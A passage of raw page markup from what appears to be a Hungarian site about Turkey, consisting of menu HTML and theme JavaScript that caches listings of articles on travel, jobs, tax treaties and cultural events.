                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir/bongeszde/videok/"  rel="bookmark" title="Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?">Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_69" ><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "td_block_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "160";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "40";
tdBlocksArray.push(block_tdi_69);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2\/hasznos-infok\/\"  rel=\"bookmark\" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\">A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\">Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\">G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\">Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1ly\u00e1zat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1ly\u00e1zat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" title=\"P\u00e1ly\u00e1zat\">P\u00e1ly\u00e1zat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\">Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\">\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" ><img width=\"189\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/let\u00f6lt\u00e9s-11-189x150.jpg\"   alt=\"\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\">Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\">Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5770;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\">T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\">2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
